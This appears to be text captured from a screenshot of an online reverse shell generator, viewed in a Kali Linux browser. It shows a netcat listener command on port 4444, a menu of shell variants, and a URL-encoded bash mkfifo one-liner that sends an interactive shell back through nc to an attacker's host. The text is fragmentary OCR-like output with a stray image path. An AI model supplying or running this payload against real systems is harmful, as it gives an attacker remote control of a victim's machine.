 https://www.revshells.com 90%
Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Reverse Shell Generator LOLBAS GTFOBins CyberChef
Theme Dark
Reverse Shell Generator
IP & Port
IP Port 4444 +1
Listener Advanced
nc -lvnp 4444
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS Linux Name nc Show Advanced
nc mkfifo
nc -e
BusyBox nc -e
nc -c
ncat -e
ncat udp
PHP Ivan Sincek
sqlite3 nc mkfifo
rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7Cbash%20-
i%202%3E%261%7Cnc%20 %204444%20%3E%2Ftmp%2Ff
Shell bash Encoding URL Encode
Raw Copy